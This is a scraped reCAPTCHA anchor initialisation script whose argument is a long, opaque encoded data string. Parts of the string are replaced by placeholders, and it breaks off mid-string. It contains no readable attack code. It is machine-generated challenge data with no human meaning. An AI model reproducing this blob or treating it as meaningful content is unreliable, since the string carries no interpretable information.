<script type="text/javascript" nonce="r6wB2DXRzfAALcAg5paPLg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DiWrDgcOCw5vDscOFwrFqCcOHLhtdeF8sHBnCnnzCvTHCmX7DhWAKP8K4AMKRwozCvwPDrUPDs8KDSi/DssK1LcO2wr7DmsKwbsO3DcKmw7AbIUkUw7PDinfCjMKrw6DCnw3CkmbDhRVGw7HCu8ORwqQJdMKGw5PCrTvDvMOHLgjDv8O7wqQsYxdBHcKQB1Nuw6dFfMOywr3CmMKAIcK9w6zDkMKZwo/[base64]/PX1JSy3CjcKLRcONfsK4w7DDqsOywrVBTcO2dcKWw7fDhMOVwoDCpQ4NMcKFBAsUM8KLw6sWXcK3SMKPw6/Co8KgRzddKGbDq8OvZcKWLWMtW1zDsMOuGWptIGsbwqlyw4M/FcOOwop5w7XDsSlCUHzCusKtw5s/[base64]/C8K7wqMuw6h2fcOLw6B5wrA+w6rDk17CocK0w4JXLhxxw4pMJR3Dg0PDoEtXFAN5w7J+HXBWwoEDPsO0VcKdwrfDulTDo8KAwovDlsKEwqJ2Uj3CtkhlwoMeM8OowoXCpn5AL3jCicKyB8OwJjEAwpnCmHnCmGR/wolDw7jCscO3Zi1cD2t5N8OxT8KgW8Kxw6bCqcOvwrwhwr85Q0TCuMOODjkYw7jCsMKrdTkdSsKIOETClSEjwp08HsOnw60DwqVhEEFsSQskw4IUBcKrw5rDkTwfIzDCtcKfTnnCpsOxw41gEyxDJE/DtW7CoMK/w5LDisKXP8ONw64jw4rCtsKtBMO9fsOcM1lKw4wNfMOJwpBEw63Cs3/CpMKuKMKTwovCs0DDqTrDucKMUlZjwoQwS3nCqk7DkTTCtsK1F3tKwoXDgXvCvMOvw4/DrcKhfA4nTcOrwqzDkDzDpcKDBGZbw7UFwqDDk1XDmz5NIcOLw4LCrsOHEEvDr8KsUxLDmsOyFCjClsOsb2zCtHgaPMKDdMKcwrjCjMKSw4HCjGvDssKvwrh8dsORwrJywpzCul7ConHDksKyAFbCiDLCvMOFGFLDgsOVw5/Cn29cCMONeCrDpsKoZsO3e8KCw7xBwqlGwpHCp8KJwprCpcK/wqwZwrnCpMOdwprDr0zDlHszB2BAN2tuw7xsEcOTwr9Qwo3DoUEiE13CjEhUw5MjwrU6w4LDlxTCjHU+w47DtXl4wqrDjD/Dt0VowrZUw4oEw7IfREHCvcKnWMO4woTCu8OrwodUwqduVwkOeTZgVnPDvR1aXcOqw6vCmS9/G0DDkAo6YMKFwrDDg8O/RcKTw6Baw5QRwpjCrz5Nw5dYCU9mFw0SLsODKMOJwq1awoHDm8KuwoBzIsK6wqpZEMKtw48zLX0Kw608wqLCuMO/CsOQwrjCucO5w7nCtsO2d1ozOi7CiSJDM8OXw4LDpTXDjy/DpBrCrcKwwrYrJgHDgX3DsMKtfcOKw4UDwrMpw77ChsOjwqBjeBnCtxBjUnhfwrnDtcKJUcOcwo/CgzgTwoUhHx/[base64]/J8OcAQzDpcKdYCYSwq44w7HDu8K/eMKQVWnCpxtBw4kJBE3CnFU1Y8O+woLDpULCklFbW8O2fBNowrjDjWUxw7gSSsK+woTDkcO3dcOnw4zDgHLDmG1fw5RkwpHDiMOXwopkGMKEw4jDpMKhw7ccCcKAf8O/KH/Cvh7Cr8KDwqFESsOaE8KBw6UyM8KBw5LCkF8Dw67DiyvDnTlFHyFYwo4zRcK8w6TDqnHDlsKjwrjDnQkeW8O8QsKgEEDDkBHClTQTLw7DmX9ZPsOmDAzDosOiwrh6LXzCqEnDoi7CmsOSHsKrGcKMw6DDmcKFwqM3LVdlw7XCkcO2NMO3AAQ7w54/[base64]/[base64]/[base64]/CpcKFDErCpRVNwrLDv8K4woXCnMKpw406woAAwpTDgsKRw7LDscKZLMKTbAbDs8KyCcK3ckvDr8K9EX7Cj8OLXHHCo8KqfMODYcOBwosPw7Mawqdbwq3Dih/CocOhTsKfw5jDvDHDogpgCAnClH4RclHDqzvCkGvDkz3DgMKFw5hRw4LChsO2wq0Aw4Q/cFo5woIrJ8O7SMKxI8KJw5ADwrYVw67CiUzDssKEd8O9w5LCo8OQwrxGZmvDrA/Ci8OSwqnDmiQeaDxiwoFvUMKQw7p4d8OHwplXw7p1SMOFLSluwpHDksK0H8O5w6NNeUHCji7CtUPDpE9TSkzDsX7Dm8KUbFsDw5dLwpTCnkMpZD8nZsKFHjvCvMOZecOcwqFiWsOhw759wr/DocOlw61ew6IXw5JEWsKSw6pvcHrChH5EwqY7wqzDmcOUEUg9XsKPTD7CkE/Djg9GAR0hwrJBwp/CvD7DqgPDrXpWw5TCvW/DljFzw44pw4DDiSXDtcKkw6hgIWAgG8KNw7zCj8OOw47DqMOWwozCtnx7TcOkw7h4w7TDr8KoDHp9wr/Dj0AITcKNw5TCqsOoJMOfwq4TDcO5EMK0TE97w5UaLMOOw5/DliPCm8KUHyUMYB4qw4/Chgx1w7XDvzh0bcKnwqBAS8KWw7fCjFzCiMOswoXDkHpfBBDDjsKtM1TDq2leFzvDnsOewr7DnMOnwo/CtjbCkMK0BwPDuMK/w4gUw43Dll9zwoEmOMK/WMKXwrPDv8KoWmRNw43DtTAPbgR0TMKmw6RwMMOQw7bCsQnDpAl1KsKSOh7DosOvwoTCssOowq/DpGVAXSgMQh1VM8KUw5tbSlHDksK+P8OaeT7ChUrCpznCiMOww6vCryrDt8KRwqLCrcOhTcOsPsOrLmrCqW5gMMKTw6bDs8KEwqnDqMKFw49zwoBXw7DDqMK8SsKywrLChlLChsKkZU/Dt8O0wr1ZGgTCo8K4DsO0GsKVw5/CvMKlRjfChVLCtMKrw5A4w5BLw756YmctIV1QwpTCkADDmC5IahRiw6QjIg4OOcOBYntbw4YSCTwsw7YoecK9TMKDcBfDo03DsMKHw4/DmUnCucOtFzIGR33CncKXw73DrMK8Q8OXCcOqw4LCkX/Dn8KcAWvCpsKDAMO2w7rDg8OTTFzCkQHDuj3DiMOgW8KwSsKNQMOmwqcSDMO1woPCpsOtURfCujA4wp/Ck0kBw5Zaw5DDuMOEw6w0NsOUwrTDs3fDm0LDtMKNCEVRdcOVw6/DtsOcPWxSw5DCr8KUwpVBbsOOwrTDpVZDwq/DgA0kwp/[base64]/[base64]/CqllEw7jCq8O+MMOewo0wwop6wp5twpRLwrXDkErCmnnDjAzDvS7Ckk1EOMOCE8KFVUTDrXzDgwY4OMOKwqXCh8KCw4oVc8K7M8OMwrnClsKCK0jCq8KZwrQowqBFw5/CvMOjck/CisKVEsO3w4vCqsKywqQTw6EzByzDvMKFelHCgATCrlIuf0ZuIsOJw6vCrGwXNlLDqsKLD8OQDsOuFiQ7amUvKCnCrmvDr8KWw7DCnMOAwqlTwqbDgkDCu1zDoznCiMOkw7/CvsOEwoMbwpE6BTtKbVZXw53DiVjCoA3CjD3DocKWMj17BlVnw5ogwqVMSsKnw5ZmPGnCjMKxwpTCjcKddMOTX8KEw6/Di8KDwprDiirCnMOSw5XDn8OqBWkUwo/CpsOowoTDtAFOw4zDsMKlw7TCpSUsw4MSIcKoSjrCn8KHw5g+a8OaLVbDjlpWA0hXSMKLw6pCAivDr0vCnDwqIg5XDzLCm8OewrjCoCzCqisTNiR3wrl/SkwRwoXCpcKjwp94w7dkwqnDvMKAwo5+w60QwoLDkxTDpBDDn8KXwrDDgT/ClFTDjcOVwpsmw5tJwoR5E8OJwpHCsCgEQMK1w6MQasOCN8OoaMO7Sw53FMK6C8ODWUwlTXF0w4J2w6DDj3YlNMK+BVhUwoVxO2rClBfDscOXwqkswrnCusK3woDDv0/CuEQhwrwmWsOvw55hw5rDmcONOcKFw6LCmxIJw7YIEsK9w7YGSHQJwqjDhsKjAsOlw7g/WmbCv8ObdMOxw7zDssOmw7lRV8OPwqHCkMKhacKcdhnDv8K1wovChjvDnzrDq8Kkwr/ClsOiQMO8wrHCtsOQVF3CiXvCuwXCmcOowqdiwrvDkG4IwpZQwpJ8D8Kawp/[base64]/wrfCtcOpRsKuw7IVw57DiX/DoxvDtgRZbl5GDcOZDUxvw7fCuXxNb8OMw6EhHEDDt04SwpVWw5k0cAbDrC4Jw4PDiMKEwpRKH8KSwp0zfDvDvwtdIlh5wqjCscK0aHkxwpbDkMKUwoHCg8OSBcKKwqHDvcOHw5Q5w4LCosOpw5o8wozDqMKyw7XDrzR/w4PCikvDrMKAOmbCmiLDiU/CiD8WVsOuE1/CrBZEw5s1w4p9wr3CtUEfwo0Dwq3DlMKhwpp2w5jDp8OqCBFaesKub8KaRcKswpvCtHzCgQTCp307wqnCpG3Dsm0bEcOXw6LCk8O4w4LChcOrwpjCrcObecKQwqDDmFHDry/[base64]/DljfDgVw/wrF4f8KpZz5dwoXDv8O8R2AlfgTDsMKMNnnClHPCncKcacORSGQ8wphiWMKHw7bCijJkKsO/[base64]/[base64]/[base64]/[base64]/[base64]/DtcKsw7cVR2XCiWPDowM7wo9IEsKiM8OWWGLDi8KNw5sPwrNjdnjDs0vCpsK7MBdrLFwsKXXCuMKuwpc7w7rCjsKTwo4MVD1pG18PW8OZUsOMw6VVTcKEw7owwpMWw6zCnBnCpzHCssKIb1sOw7/CqxF6w5bDtMK3w7I+wrJvMMKvw78LV8Kbw4oiw7jDsMOISMKsw4PDu8OYZMKAU8K8RcOuahrCqFLChR91w5TDpTUHNyLCkMOAAMKww6lhw6FDK8OfwqrCqsKhYw/DunQkw7fCrhLCh1pzwrFCw5XDiGF7QlkzwpvDihhUw5jDssO5w4Uuwp0zw7bCscKOaiQTBCXDhVF2BcOfBMKiMAjCjsOjH2Rgw4PCg8OKwrPCoFHDo8Krd1oMwqNZwrPCiGrDjMKhw7/CrMKWw6XDucOqwqIxW8K2WSU8wpUxDScww5Fnw63CmMOfwrV1MMKcc8OlLsKzP2rDkmLDvxMtw4jCncOxTlMhekrDjCowDWrCvMKkbULDnibDnXfCllItwpFufh/CkcOoS8Khw57CrcOvw7HDllUtBMKNQCPDgcKUw7vCnQHDmRrChMOea8OcRcKvw5F3woPCijROGU55w4t4w4lUfTRmYQVyw6Iywrx3w7XDmHMEK0zCg8KPw49Ow44Bw47Cu8Kcwp/DisK1Z8OLJytUw6BAwotmw7klw78AwqPDvTbCvhPCu8Odw697FGxlwrvDvsKvbMODeVg+wq0yIwEEY8KdYT8zYsOVLMOEw7/DjsKuVDjDlsKAUwkfYScPwq/ChDbDoQfDuwMfNMK2ZiXDjkZncMO7M8OuJ8K3wr3DmsK4cUsrw6TDk8OTw6k/AxpxdHHCkzdkw7DCm8KSXXLDlUpCFEjDilPDh8KLEgFsaAzDl0Rrw60Fwp/DmsOywr3Dv3bDjcKHE8Ofw5TCmB09wpPDtWzDgXgZS0vDnSt2w6kyG8Oxw68Mw4p+wrwZw5Rjw5J1HsK5wr0lw7bDuCF5SnXCpcKQQMKlJcKewp5EIsObZXLDvEM6w6rCox/DuRt7w7IxwrgNJARqCwbDj2nDj8OeMMOrUTfDo8KAw4Y2O2VOw63DqsKRQgPDjAMgw5XDusKdwpnCpsOvXsOJU1R7Wyp5wooOwppQw5Yzwq7Ck37DsF/Du1UuwprDkwwEw4ROMEtzw6HDiWzDlMKGUGx1e1vDl0zCi8KrcHLCu8Olw5Zicx4dwpwvUMKkPMKZwpFww44eV8OSXsKEwopGwqDCoE7DmMK/wogsV8KMw75IPGTConFjFcOQUsOWJsOeQsKXR1XDrSrDv3/DhkXDgnTDnMO3w5RAwrkSwqbCg8Kfw7vCrEJ5w4Y+EsKZwqTDvsKzwpHCmTBkcMKcesKpw6USASzDhsOKwqoxDcKefMOFLVfDrMKHw6t6NGZQZx3CjiTCvsKcOB7Dn1N2w5PDlxXDkBfDq8KSAlXCu03CrcOfbEQcwrgCwoUeY8O4U1hWwr3ChHfCmMKPElDCh0/[base64]/CnU/DghwMwrQBHsOhwpvDkMOgw4XCocOMC3DDriYgwqDDncK6N8Kvw5kqw7bDjWnDgCXCh3/Cr0ZjdsOyUBnDoRN0w4jDriQmwrxMwpw0LWvDtcOyJMKxeMKtc8O3TcKnbcO0XgNOCMKwTMOkcR4Tw67DmwbDlUTChgDDln7Dj0FOw4AGBMOPdlMBwrLDowhZV1zDs2Nvwo3DhFvCkcKuw7zCvRsLw7XCoCgtwq/CmcOzwpzCscKgG2vCvsKUazQdwoR3w7JlwqXClnLCvibCml1kcsO4w5AJQsOUwqAtUFjDpcOgGSxDAMObw7nDnwXCsQkRM3Byw6/Ch8OXeMOIwphowo0Gwp8Ew6BAScKiw6zDs8OSLDrDnMOmwofCm8K5MWPCq8KXwoPDvkzCiEPDmcOkAzB7WcOTw6FAw5rDlHHDtMOsKMKufjDDuUjDgMKEIcOgElQTw4AxbMOtwr4OD8K/JAI5w4HCvcOgwrRRwoowaG7DjHgOwoHCmcK8woDDucOawq9zWhvCisKEeS8Qwq/DgsK2GjFSAcOVworCpjbDjcOAfEAVwrXCmsKFEMOqUWjCv8OawqXDtMKhw7LDjUxWw5VdDz99w4sWUmQSM2XDlMOnB3zCsVXCqxXDjsOjIELCmMKIHB3CtlXCqVx2I8OPwq/CmirDmU0lE27DoX/Dk8Kswpk7Im4yacKfBcKzw5LCiMO3flHDnUHDosKxa8Okw4jDusKhUlLDiWDDrQldwojCi8OIR8OAdTE7TlrCtMO9PMOQO8OEFVXCicOKDcKvVGzDrA/DsMOJJsKSwpBlwrXCucObw4fDljIxYirDu1hqwrXClsOwMsKhwprCvU7CosKCwp/DpcKcCmHCp8OzO2cdw5U8Bn/CpsOKw6LDt8OmZnIiw7kpw7PCnkZ2w7ptKUTDk39swoXDkgzDlB/DqsO1HWDDucKCwq3DlMK/[base64]/DqMKdeMKtX2YcfGLCpsOUDyxaVcKKwoMDP8O3wpzChikwe8KKYcOLw4HDlhnDqsOgw5dgH8O4w5XDuBEswpfDq8OwwpczKR16TMKGfSLCmngxwpgdwrPDvRDChF7DkcKIw68cwqrDq2nCjcKLwoHCmCbDjcOPbMOpwpIvdFrClMKGfBYTwrtpw6/Cg8O0w6HDp8O+TMK8wphZfz/[base64]/[base64]/DpcOew4x2woDDqMO5w4F3wq0awpo/[base64]/CicKvLsKWwq8fwqDCpMOVw6QMw7HCkGI1PsOGw7o/L0V7eXkXDlJoWcO0w6N4bRnDj2rCnzI0MkvCm8OEw4dlVlx/[base64]/EcKrMMOmIsOMZzk1w5p+TsK2wqfCkmDCsDNCwqTDs8KCGcOzw4UqacK9WgMUwqVVwrkiRcKRMcOveMOsVjNPwrnCmsKwJHAcSmt4JlZCR2DDqm0iDcKAS8ObwpzCrsK/fkUwAcOvHX8oV8KNwrjDrgl1w5JOck/DoUJKeSLDoMOEw6jCv8KuOQLDn39QEEXCtHzDnsKuBHzCvX8lwp/Ci8KCw6bDgH3Dp2wDw4bCpsKkwpc1w6XDnMOQccOdU8KSw4XCksOiCDIqBWPCgsOResOkwoQSfsKDJ07DmMOkOMKkazTDmU3CksO6w57CgkjCosKYDsOaw5nDsj8bLwLCqiQgwqHCr8K3fcOTFsOKOMOqwr3DvyTCsMONwpnCiMKzPU97w4/CgsO8wqXCuTIVbMOCw4XCvhF4woLDqcKZw63DvsOPw7LDsMObN8OWwrTCkSPDiELDmQQhw7x/[base64]/[base64]/EsO/[base64]/ClcKJw4/Cs3DDm8K0wpXCpULDu8O0eMOOw7TCr8OsZkldwo3Du8OSTUjDmyBXw5bDviokwowRNm/[base64]/DuggSf8KAw5NCwoLCiMKbwozDo8KMD8Kmwp42OMOoX8KoQcOfbE4tw7LCucK7OsOiWwVFUcKtGmfDmMO5w6UhWhvDjmnCjHLCnsOAw47DqynCuDTCi8OiwrYhw5R5wpsgwpTCmMKawrDDvxJTw68ZQnbDhcOvwqJFVWIlX2QjaHrDpcKGfRccCSJtY8ODHsOeF8Kvbx/DscK/Hx7ClcKXB8K+w5PDoi52DGADwpw/A8Obwr7Ciz5gEsO5UwjDh8KXwpNbw5xmD8OdUk/DnATCj30nw6MuwonDlcK4w6DDhmQlIQdVfMKIR8OEG8ORwrnDnTtvw7zCpMOfVWgkWcOkGcOfwofDscOibSjDqMKWw4ETw54pTQfDqcKKaDDCoGwQw7nCh8Kse8KawpPCn0o/w5/Dj8KTOcO7K8OYwrICBkTCnz0baHZGwrHClQgEO8Oaw67CtTnDqcO/[base64]/DlcOEw6MVDsKoNzzDj2nDi8Oww5zDmTjCn8KxUBLDnGDDiQtPWsKjw4sww4Y5w5s0woNewpYubH1kJX1rbsO1wr3DmsKbRXjChnnCo8O+w5dSwpXCqcKhOAfCnnBMIcOxIsODJTrDvD4dMcOmLQjCmVLDvnYlwog5ZVLDnnA7wqkMGSzDjGDCtsKbXD/[base64]/DjSEbRB0vw6vDocOWeA0uFcOtFcK0w6LCl3vDmMOLOsOPwo1zw5rCsMKWwqPDhgPDjEXDvMODw4/CnmnCuGbChsKKw4MGw4pMwoFpfTEHw6bDt8K3w70owpLDmcKRe8K0wpwRJcOGw4BUY0DDqyB3wqxGw7kbw7gAwo/[base64]/Do8KuwpFHJ8O9w7LDisKPdDfCuTjDlMOiIcKdwpQFwrPCh8OxwqTDlMKzVcORwrTCv0I/esOXwo/CkcO4AVHDnmM5BMKADWJpw7bDoMOlcXnDqlYJUcO/[base64]/[base64]/CjzvDp8OKwoPCtQEVw6cTw49Bw5gsJX4nGsKow5U8w6fCk8OjwrTDs8OwUi7Cq8KbdQoQccKnecO8csKMw5dyPMKjwrkzMzHDl8KQw7XCmU0WwqjCpSvCgCzCgS0xBFV3wqDCmEnCmcKZBsK+w4kYKMK1IsOgwp7CnkVTU2s/[base64]/w4bCpkl1w63CisKlRUXCmsOvw6DDuAZ/L0ERw4ATG3TCnHM4wrDCisOgw5PDljzCksOrVX7CvXDCk31tNCYgw6oDT8O5HMKTw7HDhDfDo0bDu2RRVlMZwqItI8Ktwrhpw64/elNFFsKOekLCpcOQXl0NwojDkHrCp0bDjTTDklt4REEQw7pWwrjCmH3CpWXDicOqwrwywqXCikUyLwBRwprCjkYKEBpOGX3CvMOew4gNwpQLw59UEMK/LMKdw64jwpJmS0XCqMOTw5JfwqPCqQ0Zw4A6NcKlwp3DlcKPPcOmBVvDnMOUw4jDoX48Y04rw40lPcKKQsK4cR7DjsOow4PDkMKgNcOlMQI/PRluwrfCmRsOw5/Dg1fCsmkXwrDDjMKUw73DsmjCk8K1VBJUHcKlwrvDp19zw7zDosKFwqDCr8KoBBPDl35fKycfWCfDqE/Cuk3DvFkjwqQ5w5zDh8Opbng0w4fDg8Oew5w5XGfDssK4TMOffcOyG8Kcwo57DR0Cw55SwrPDv0LDssOYR8Kgw7zDksKww6/[base64]/wpkhIcK5d8KXC3PCu8KwwrxvwoDCmRbCoGbCosOFwo9MwrE1H8K3wobDi8KEXMO4aMKqw7HDi2Jdw6BXbUJTwpIRw50VwrkdFRAywp7DgxosfcOXwp5Pw4jCjCDDtTZ3KUTDj1jDi8Oewr50wqjCmRfDrcOYw7bCpMO7fQliwobCqMO5d8Onw4nDih/CnVPCtcKdw4rCrcONNmPDpVjCmFLDncKoN8O3R2l7UVoRwofCgwgfw6DDssO3OcOuw5zDunBhw6NPXsK6wqkZIzJKBzLCiifCq1NPH8O4w459FMKrwosuWAPDiW4Kw5bDhMKjDsK8eMKrBsOswp7CvMKDw6t4wp5TQ8OceFPDjnRqw6fDkADDohQDw4UHBsOQwqFJwq/DhsOJwp51QB4Lwp/[base64]/[base64]/[base64]/wq3DjjHDhT7CnADClzdkCMKdwpsZw4sLwqpAwq8dwrzDuRzCkVppMCt3YA7CgMOTccOESl3Ch8KdwqtcARZmLcKmwoZAP0Aww6AoYMKUw54RJhXDpVnCq8KMwplEYcKjIcOWwo3CoMKqwpsVL8ObS8OPacK7w4M6X8KJKB9/S8KTFA7ClMO9w6N6TsOVAh/CgMKqwoLDo8OQwohqeRNwDUtaw53Cn31kw7xEWiTDmQTDhcKPF8KEw5rDriF1SW/Cu1DDhWjDrsOPMMKRw7TDtT/CrR/CoMOWbwBkasOaPsKYZGIyCTV5wpPCjWtmw5XCvsKtwpMXw4XCpMKFw7I6F0wvEMOFw6/DtC5rHMK7ZxQgZiQVw5dICMOVwq7DujJpFWNnIcOOwqIywoYww53CpMOywqMYaMO4f8OvGC/DssOTw61zesKPLwd8OsOgKDPDmgQ6w48/FMO3NMO9wpZlRDYiWcKXHQnDkxtacC/[base64]/[base64]/CqcKZFcKOwrEdw6EWPMOqK1zCk8K2C8ONJ2pBwpfCssO/C8Ojw7QrwqJPaBRxw6zDuTcoB8KrAsKxXkE0wpkTw47Dh8OGBcKqwpxoO8K2McKgaWVhwr/[base64]/Dr2stw7jDmmLCmWdFFS3DijPDhcObw7Y9w7DDgsKDBsKRbSNdTMONwqkLFEDDs8KdIsKUw4vCsApNPcOswqwrJ8KXw4MCaANwwrJtw5LDnVNJdMOMw6HDvcK/KcOzw5Bawq03w7x2w48hLxlTw5TCocOTCnTCiCgUC8O1S8KhbcKEw4oqVznDn8KQw5HCkMKZw6bCpzDClzvDgQrDn2/CvR7CiMOTwo7DtlnCm29mbMKUwqrCmkbCrV3Ds0E/w7cOwoLDp8KRw6zDsjkuTMOzw7DDnMKET8OUwoDCvMKVw4jCmypiw41OwqE3w7lEwp7CvzNtwo16BUTChMOlFzLDt1vDvMOJBcOfw4tbw5JGB8Owwo/DtsOgJWHCjhcaHyfDjDcYwpQ6w47DkEI7DmLCrR85RMKNQmYrw7NfEXRewpLDisKhDHg/w75+wpxkw5wEAcK5W8Ofw5LCocK9wpTCrMKgw4wWwr7DvRsKwrjCrRDCm8OXeEjCml7Cr8OSCsOTeDYjw5ZXw5MOIjDChT5bw5tPw6N0FW0XcMOgGMKSScKeTMKsw4lDw63CvsK5J33CiydiwogyCcKjw4jDv19nZXzDthjDmmBdw7LCrTw/bcOxGAnCg0jDrh0JaQnDl8KWw65BfMOoP8K0w5Ykw6M3wqhjLW13wrTCkcOmwoLCvVNow4LDnE4KPT19PsOWworDt27Crjcpwq/DpABWYlQ+JcOaF27Dk8Kzwp7DnMK1RnnDuDJATcKRwqcLRXTCncKAwqt7H1UeTMO0w6bDngTDjcOWwoUIPzHDg10Ww48HwqAbJcOoMjHDtV3DrcO8wrwSw6hsMzrDnMK/YVXDn8Oow4zCkcKlOChtEMKWwqHDiWUWQEkiwq8XAHLDpFXCqQ9mecOPw5cSw7/CnVPDpWzCuCHDshDCqTXDtMKhbsOPYwoGwpMNJxs/w5QPw4snNMKlGyI/[base64]/wqrDtwN0wqvCjsKpwrJaw5E3wo7CmMKuasOhw4zDtAxrw7s0wqhww6DCqsK/w7U5w7BxBcOeKn/DtUPDl8O3wqY4w6gGw4AVw5QOLQVlC8OzOsK0wpohFnHDpwnDs8OXTzkbK8KxF1R/w4Ijw5XDt8Okw4PCvcKRCcKnWMO/fVPDr8KFB8Kuw5bCg8O8CcOfwqLCnBzDm0vDuUTDiDktYcKYAcO/XxfChMKBZHYcw57CpxjCtmAuwqfDssKXw4QCwrfCt8OkMcK1IcKACsOwwqYDFwvCi1J/RS7CvcOEdDsEK8KOwp43wqcrQcOYwoVDwq5LwrxwBsKhHcKJwqA6eyI9w6NLwq/DrMO6P8OwaQHCmsOCw4Zbw53CjsKdfcOPw6PCuMOMwpI8wq3CrcKkMRbDonA8w7DClcOPejF4ScOXWBHDk8Kxwo5Ew4fDqsOYwrgcwrLDkEtyw459wqMswrUadRPCqX3Cv0zCoX7CusOWR2LCt0VPT8KIcD3Cg8OGw6gKBjlLJHdVGsOlw7vDt8OeN3XDtRwWETc2Zn/CvQ9+cAoXbiULfcKKHQfDkcOTK8OjwpvDtMKnWkcOTTTCoMOtdcKCw5vDp0fDom/DkMO9wqjCvRh4AsK5wrnCrAPCvErCuMO3wrrDmMOAK2dqI1fCrV1Ia3tycMO8w6/CkC1AREh/[base64]/Cr8KQWMO6w7JRKAxCOMKrwp1Xw4jCtcKjwoNkFcOqCMO8RXXDr8KLw7zCgA7CvsKTZcOIfMOHLUxJeTwSwpFMw5l1w6jDoi7Cgg8uBsOQZCnDsVs/RsKkw4HCqUUowo/CuhtvZ1nCm0nDujhJw6BNLMOaSRwtw5QIIE9twrzClB7DgcKYw5tULcKEJ8OeDcK3wr09GcObw6vDn8Okc8Kiw6HCn8OXO1zDnsOCw5osAm/CoAHCuAkpOcOUZHkHw4PCkDPCmcOfP0vCiQZbw5dDw7bDpMKLwr7Do8KhLiLDsXTCrcKfwqnCmsKoS8KAw5UwwpfDv8KRBnF4VSQ1GMKQwqjChGrDmX/[base64]/CrsOONArDucKjXcKaR3RQVGdew7oyczpAQMOBQMKww6TCgMKXw4QzY8K+Y8KcDRl/K8KCw5LDmEfDs0bCqGvChGxqPMKwVsKNw4ZJwok3wpZGMD7DhcKZeRPDo8O0dcKmw6MSw41LPMKkw4LCncOBworDly/Dj8Ktw4LCpsKwT2/CrEY4TcOIwprCkcKzw4NsJw5kBAzDqHpFwpXCnVF8w4jCtMO0w7TCmcOGwqzDnVbDscO2wqHDt2HCrEfCkMKmJjd9wr1IXnLDusOIw7LCkgLDrFfDlMK7ORJtw74Lw4AdQyBJU185NxUNDcKjM8K5C8KHwqjChivDm8O0w7tdKD8tIEfCkyN/w4bCh8OtwqfCoFl6w5fDrwQjwpfCtQB3wqAeesKkw7Z4AMK4wqg/[base64]/[base64]/[base64]/Dp38ZJhwzw4rDk8KQR3rDkFPCo8OvR3HDvsOVasKaw7jDm8ORw77DgcKkwotawpA6wo8Owp/Do3XClzbDjFHDssKZw4bDgi57wrBAZ8KlB8K/[base64]/wrDCm1HDiSx5w7zCkw3DoMKvNl4/w7vDhcK9G1LDpsKqw4oeAmTDoX/Cv8KhwqrDjxAmw7HCqxHCo8Ojw7YswplJw7nDk04iGMKOwqvDl1gnSMOkc8O2ek3DqsKGYArCo8Klw7IdwqMGGA/CpMO8w7Anb8OMw705X8O2FsOeDMOtfgp+w6lGw4N+w4XClG7DtzfDpcOKwo7Cr8KmMsKaw4rCoTHDtcOLXcOVcHwyCQwQIsKDwqXCpBsbw5nCrFHCowXCuFhowpPDtMK0w5FCCmotw6rCnHLDuMKtBB87w69kf8KZwqM4wrFPw6HDtUzDtmB3w7cZwoE+w6XDgMOCwq/DpsK/[base64]/DhcOZw5ARBcKdDh4QwpkuwoEtCwrDvywWw78aw4wYw4fCjC7ChGlEworDrwsrG2zCpV5mwpHCq3TDiXzDpsKXZmkmw4nCjRvDtR/DvcKJw7zCjMKAwqpywqJeHwrDo3o/w4HCrMKxVcKUwoTCtsKcwpQwLMOXGMKswohFw4YkSDoyQwzCjsOJw5nDp1vComTDtxXCjm0+fQUacF/CuMKkbFkpw6vCpsO7woBQDcOSwoFnYDvCun4Ew63CvMOrw5bDrnUtYAvDkXwmwoczMMKfwr3CrzfDgcKOw7wFwrkiw7Jpw5MjwrbDvMOgw5vCkcOMK8KAwpNPw5XCmDsBaMKjMcKOw6bDscK4wofDnMKSW8KYw6/Cgy5NwqBCwoZdZQnDvF3DnhM4eTMow6RTIcOfGcOyw64MJsKcN8KEbD5Ow7vCr8KLwoTDrAnDk0zDp3Ruw71gwrVJwqLCvCF5wpnDh086BMK9wpNKwpTCp8K/[base64]/HVs8wpnCiMOVwrkkwofDhlzDgA/Dv2svwqzDgcKdw5HCjsKyw43CoSIiw44peMK0AUbCmGHDhWQAw5kqGCpHMcOvwpxnNggHeVrDsxvCjsK3ZMKvdGvDsTY/[base64]/woN6U0IUw5d9w6bCqnnDkD4WHikLKS/Ci8KKVMKjwoJ+AcOSXsKbVWxmUMOSFTYJwrZzw504Q8K5RsO+wqjClkrCvQgPEcK5wq7DjBYDeMKWEsOdXEIXw77DtsOKEknDmcKGw407W2vDgsK8w6BrUMKibTvDglBuwqxXwpzDlcOAXsOxwqzDusKcwr/CuHpBw4/CnsK9Jx3Dr8O2w7RyAcKMEDU+IsK/XsOwwpzDumozPsOlb8Oxwp/ChRXCm8OLRcOMJV3CnsKnJMKQw70RQHkXZ8KGNcO3w6fCpMOpwpFCeMK3WcOlw79Vw4zDrMKwOGDDtj05wqRvJDZTw53DlAbCjcKeexhGwo0AUHjDisO0w6bCq8OrwqjCscKPwoXDnw4qwoXCo3PCkMKowqhca1/DhcOjwpXCqcO4w6BFw5bCtiEsfzvDtk7Ciw0TM2fCvzwjwqvDuCkWBsO2XkVFYsKYwozDiMOfwrHDqmoZesKRDsKbLMOcw6APLsK/[base64]/[base64]/w5/[base64]/w6XDosKPwrQJw50/fRktwqQ7bg/[base64]/[base64]/DucKuccKmT8KxXxTChcKdXV3DnV4pb8KDT8Onw5sMw59nHg1mwotpw4puRcO4K8O6wqtSM8Obw73CisKbciF6w6hFw73Djh4kw6TDrcKmTmzDusOFwp0OJcK3A8Kiwp7Di8OXC8OxZz1bwroTJMOBUMK+w43DhyYnwoRzNxNrwpzDhcKgAsO4wp4Gw7XCrcOdwr/[base64]/EnrDrnHDvRPDp0DDqMK3w54uw7bDscOSw55THhXCsiPDsz1Dw5EZXU7CvG/ChcKew6BjGHcPw5DCscKGw5bDs8KbEyYew6ELwphsXz9YOsKZVhrDkcOow7DCucOcwp/DjMOCwqzCuDTCjcO0OS/[base64]/Dv0dxw4/DpsOqS8KHwo/CgMKZw6fDlcOIwonDr8KTwqPDk8O4TzJIT0kuw73CgCI4VMKLIMOwJMODwroUwoDDgX95w6siw59UwrRqVDUbw7QdDH0xEcOGecOUGzYlwr7CtsKtw6jDsxEVLcO4Xz/DssOREMKaRWLCocOAw5sNOsOYEcKPw7IyMcO9cMK0w7Q/w5FHwrvDvsOmwoHCjDDDtMKqw4hfJ8KzYcOdZ8KRfWTDm8OHExh1dU0tw4h+wrvDucOFwp1Yw6bCvh42w5